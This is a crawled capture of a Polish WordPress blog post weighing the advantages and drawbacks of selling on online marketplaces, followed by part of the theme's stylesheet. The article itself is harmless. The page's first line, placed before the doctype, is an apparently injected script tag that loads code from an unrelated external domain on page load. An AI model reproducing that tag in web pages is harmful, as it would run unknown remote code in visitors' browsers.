

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pitstop.waw.pl/jakie-sa-zalety-i-wady-sprzedazy-w-sklepach-internetowych-typu-marketplace/
body_size: 6617
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Jakie są zalety i wady sprzedaży w sklepach internetowych typu marketplace? &#8211; PITSTOP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PITSTOP &raquo; Kanał z wpisami" href="https://pitstop.waw.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PITSTOP &raquo; Kanał z komentarzami" href="https://pitstop.waw.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pitstop.waw.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pitstop.waw.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cude-blog-style-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/css/jquery.sidr.light.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediascreen-css' href='https://pitstop.waw.pl/wp-content/themes/cude-blog/css/mediascreen.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://pitstop.waw.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pitstop.waw.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pitstop.waw.pl/wp-content/themes/cude-blog/js/jquery.sidr.js?ver=6.6.4" id="sidr-js"></script>
<script type="text/javascript" src="https://pitstop.waw.pl/wp-content/themes/cude-blog/js/scripts.js?ver=6.6.4" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://pitstop.waw.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pitstop.waw.pl/wp-json/wp/v2/posts/311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pitstop.waw.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://pitstop.waw.pl/jakie-sa-zalety-i-wady-sprzedazy-w-sklepach-internetowych-typu-marketplace/" />
<link rel='shortlink' href='https://pitstop.waw.pl/?p=311' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pitstop.waw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpitstop.waw.pl%2Fjakie-sa-zalety-i-wady-sprzedazy-w-sklepach-internetowych-typu-marketplace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pitstop.waw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpitstop.waw.pl%2Fjakie-sa-zalety-i-wady-sprzedazy-w-sklepach-internetowych-typu-marketplace%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://pitstop.waw.pl/wp-content/uploads/2018/04/f1-3169297_1280a.jpg"); background-position: right top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>
<body class="post-template-default single single-post postid-311 single-format-standard custom-background">
	<header>
		<div class="header_wrapper_fix">
			<div class="header_logo">
									<p class="site-title"><a href="https://pitstop.waw.pl">PITSTOP</a></p>
					<p class="site-description"></p>
					
			</div>
			<div class="header_search">
				
	<form action="https://pitstop.waw.pl" method="get" class="cb_search">
	  <input type="search" name="s" placeholder="" class="input" />
	  <input type="submit" name="" value="" class="submit" />
	</form>
					<i class="menu-toggle fa fa-bars"></i>
				<div id="sidr">
					<div class="menu-m-container"><ul id="primary-menu_mobile" class="menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://pitstop.waw.pl/category/dom/">Dom</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://pitstop.waw.pl/category/rodzina/">Rodzina</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://pitstop.waw.pl/category/roznosci/">Różności</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://pitstop.waw.pl/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://pitstop.waw.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://pitstop.waw.pl/category/technika/">Technika</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://pitstop.waw.pl/category/firma/">Firma</a></li>
</ul></div>				</div>
			</div>
		</div>	
		<div class="header_wrapper">
			<div class="header-image-bg"></div>
						<div class="header-image" style="background-image: url(https://pitstop.waw.pl/wp-content/uploads/2023/02/sprzeday-img-551.jpg)">
				<div class="header-image-title">
					<h1>Jakie są zalety i wady sprzedaży w sklepach internetowych typu marketplace?</h1>				</div>
			</div>		
		</div>
		<div class="header_menu">
			<ul class="navigation">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://pitstop.waw.pl/category/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://pitstop.waw.pl/category/rodzina/">Rodzina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://pitstop.waw.pl/category/roznosci/">Różności</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://pitstop.waw.pl/category/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://pitstop.waw.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://pitstop.waw.pl/category/technika/">Technika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://pitstop.waw.pl/category/firma/">Firma</a></li>
			</ul>
		</div>
	</header>

	<div class="site-content">
	<div class="primary">

		

	<article id="post-311" class="post">
		<div class="entry-content">
			<p>Sprzedaż w sklepach internetowych typu marketplace to coraz popularniejszy sposób prowadzenia biznesu. Każdy, kto myśli o otwarciu sklepu internetowego, powinien dobrze rozważyć zalety i wady tego rodzaju e-commerce. W artykule omówimy główne zalety i wady sprzedaży w sklepach internetowych typu marketplace.</p>
<h2>Zalety sprzedaży w sklepach typu marketplace</h2>
<p>Jedną z największych zalet sprzedaży w sklepach internetowych typu marketplace jest to, że są one łatwe do uruchomienia i nie wymagają dużych nakładów finansowych. Nie trzeba inwestować w budowę strony internetowej, oprogramowanie i infrastrukturę, ponieważ wszystko to jest już udostępniane przez platformę. Co więcej, sklepy tego typu są zazwyczaj gotowe do użycia w ciągu kilku minut, a sprzedawcy mogą natychmiast rozpocząć sprzedaż.</p>
<p>Kolejna zaleta sprzedaży w sklepach typu marketplace to szeroka dostępność. Sprzedawcy mogą docierać do klientów z całego świata i zwiększyć swoją widoczność w Internecie. Platformy tego typu dostarczają narzędzi do optymalizacji SEO, dzięki czemu sprzedawcy mogą zwiększyć ruch na swojej witrynie i zwiększyć sprzedaż.</p>
<p>Sprzedaż w sklepach internetowych typu marketplace oferuje również wiele zaawansowanych funkcji. Platformy tego typu udostępniają szereg narzędzi do zarządzania sklepem, w tym narzędzia do automatyzacji procesów, narzędzia do raportowania i analizy danych, narzędzia do zarządzania kontami i wiele innych.</p>
<h2>Wady sprzedaży w sklepach typu marketplace</h2>
<p>Jedną z głównych wad sprzedaży w sklepach typu marketplace jest to, że sprzedawcy są zdani na platformę i nie mają wpływu na wszystkie aspekty swojego sklepu. Oznacza to, że sprzedawcy nie mogą zmienić wyglądu swojej witryny ani dostosować jej do swoich potrzeb.</p>
<p>Kolejną wadą sprzedaży w sklepach typu marketplace jest to, że są one ograniczone w możliwościach integracji z innymi systemami. Oznacza to, że sprzedawcy nie mogą łatwo połączyć swojego sklepu z innymi narzędziami, takimi jak systemy płatności, systemy księgowe lub platformy subskrypcyjne.</p>
<h2>Podsumowanie</h2>
<p>Sprzedaż w sklepach internetowych typu marketplace oferuje wiele zalet, takich jak łatwe uruchomienie, szeroki zasięg i zaawansowane narzędzia do zarządzania. Jednak są one również ograniczone w możliwościach konfiguracji sklepu i integracji z innymi systemami. Sprzedawcy powinni dokładnie rozważyć wszystkie zalety i wady sprzedaży w sklepach typu marketplace przed podjęciem decyzji o otwarciu sklepu tego typu.</p>
		</div>
		<div class="entry-meta"><span class="posted-on"><a href="https://pitstop.waw.pl/2023/02/27/" rel="bookmark"> 27 lutego 2023</a></span><span class="cd_cat"><a href="https://pitstop.waw.pl/category/biznes/" rel="category tag">Biznes</a></span><span class="tags"></span></div>	</article>


	</div><!-- #primary -->


<div class="secondary">
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search">
	<form action="https://pitstop.waw.pl" method="get" class="cb_search">
	  <input type="search" name="s" placeholder="" class="input" />
	  <input type="submit" name="" value="" class="submit" />
	</form>
	</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Ostatnie wpisy</p>
		<ul>
											<li>
					<a href="https://pitstop.waw.pl/male-i-wieksze-oszczednosci-na-pradzie-poradnik-do-obnizania-rachunkow/">Małe i większe oszczędności na prądzie: poradnik do obniżania rachunków</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/maly-balkon-duzo-mozliwosci-jak-stworzyc-funkcjonalne-miejsce-do-wypoczynku/">Mały balkon, dużo możliwości: jak stworzyć funkcjonalne miejsce do wypoczynku?</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/fotowoltaika-oplacalnosc-dla-domow-jednorodzinnych/">Fotowoltaika &#8211; opłacalność dla domów jednorodzinnych</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/czym-wyroznia-sie-olej-z-czarnuszki/">Czym wyróżnia się olej z czarnuszki?</a>
									</li>
											<li>
					<a href="https://pitstop.waw.pl/jak-zwiekszyc-lojalnosc-klientow-w-sklepie-internetowym/">Jak zwiększyć lojalność klientów w sklepie internetowym?</a>
									</li>
					</ul>

		</section>	</aside>	
</div>
	</div><!-- #content -->

	<footer>		
			</footer>	

	
	<div class="cude_blog_to_top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></div>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7c1ff20aeda4ccf9efe3b9d26221753","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-06 07:12:55 -->

--- FILE ---
content_type: text/css
request_url: https://pitstop.waw.pl/wp-content/themes/cude-blog/style.css?ver=6.6.4
body_size: 3257
content:
/*
Theme Name: Cude Blog
Theme URI: https://web-cude.com/cude-blog/
Author: web-cude.com
Author URI: https://web-cude.com/
Description: Cude Blog is a simple WordPress theme for the blogging and news site. Lightweight and elegant design will make your web project irresistible.
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: cude-blog
Tags: blog, news, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, translation-ready
*/


/*fonts*/
@import url('https://fonts.googleapis.com/css?family=Roboto');
@import url('https://fonts.googleapis.com/css?family=Russo+One');

/*normalize*/
*{
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	outline: none;
	border-radius: 0;
	border: none;
}

html, body{
	font-family: 'Roboto', sans-serif;
	color:#3a3a3a;
	height: 100%;
	padding: 0;
	margin: 0;
}

a {
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s linear;
	color: #324E7B;
}

p, label {
	transition: all 0.3s linear;
}

img{
	-moz-transition: all 1s ease-out;
	-o-transition: all 1s ease-out;
	-webkit-transition: all 1s ease-out;
}

*::selection {
 	background: #86A6DF;
 	color:#ffffff;
}

input[type="text"], 
input[type="email"], 
input[type="url"], 
input[type="password"], 
input[type="search"], 
input[type="number"], 
input[type="tel"], 
input[type="range"], 
input[type="date"], 
input[type="month"], 
input[type="week"], 
input[type="time"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="color"], 
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 8px;
}

input:focus:valid,
textarea:focus:valid {
	border: 1px solid #86A6DF;
}

input:focus:invalid,
textarea:focus:invalid {
 	border: 1px solid #E10000;
}

li {
	list-style: none;
}

embed, iframe, object {
    max-width: 100%;
}

ol {
	list-style: decimal;
}

blockquote {
	background: #f9f9f9;
	border-left: 10px solid #ccc;
	margin: 1.5em 10px;
	padding: 0.5em 10px;
	quotes: "\201C""\201D""\2018""\2019";
}
blockquote:before {
	color: #ccc;
	content: open-quote;
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.25em;
	vertical-align: -0.4em;
}
blockquote p {
 	display: inline;
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.btn-primary {
    background-color: #324E7B;
    color:#ffffff;
}

/*Alignments*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.text-left{
	text-align: left;
}

.text-center{
	text-align: center;
}

.text-right{
	text-align: right;
}

.text-justify{
	text-align: justify;
}

/*Captions*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*Galleries*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.sticky {
	display: block;
}

/*Accessibility*/
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

#content[tabindex="-1"]:focus {
	outline: 0;
}

.bypostauthor {
	display: block;
}

/*header*/
.header_wrapper{
	width: 100%;
	height: auto;
	display: inline-block;
	position: relative;
}

.header_wrapper_fix{
	position: fixed;
	width: 100%;
	background-color: #ffffff;
	z-index: 10;
	padding: 12px;
}

/*site branding*/
.header_logo{
	width: 80%;
	display: inline-block;
	float: left;
	text-align: left;
	background-color: #ffffff;
}

.header_logo .site-title{
